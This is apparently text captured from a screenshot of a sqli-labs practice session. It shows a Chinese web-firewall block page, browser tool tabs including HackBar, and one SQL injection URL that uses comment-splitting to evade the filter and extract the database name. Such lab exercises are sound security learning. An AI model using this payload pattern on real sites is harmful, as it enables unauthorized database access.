 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
司 ALL Rights Reserved | 闽ICP备14014139号-1
3）普通网站访客，请联系网站管理员
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS Other Contribut
http://192.168.126.154/sqli/Less-1/?id=-1' union /*//--/*/ select 1,2, database()